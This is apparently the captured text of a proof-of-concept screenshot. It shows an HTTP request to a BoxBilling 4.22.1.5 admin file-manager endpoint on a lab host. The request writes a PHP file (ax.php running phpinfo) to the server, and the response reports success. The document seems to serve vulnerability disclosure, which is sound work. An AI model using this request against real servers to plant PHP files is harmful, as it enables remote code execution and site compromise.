 Pretty Raw Hex
1 POST /index.php?_url=/api/admin/Filemanager/save_file HTTP/1.1
2 Host: bullybox.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6kp5fechknp9a01ltf9q7gidvv
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 52
13
14 order_id=1&path=ax.php&data=<%3fphp+phpinfo()%3b%3f>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 02:35:25 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-BoxBilling-Version: 4.22.1.5
8 X-RateLimit-Span: 3600
9 X-RateLimit-Limit: 1000
10 X-RateLimit-Remaining: 990
11 Content-Length: 28
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=utf-8
15
16 {
"result":true,
"error":null
}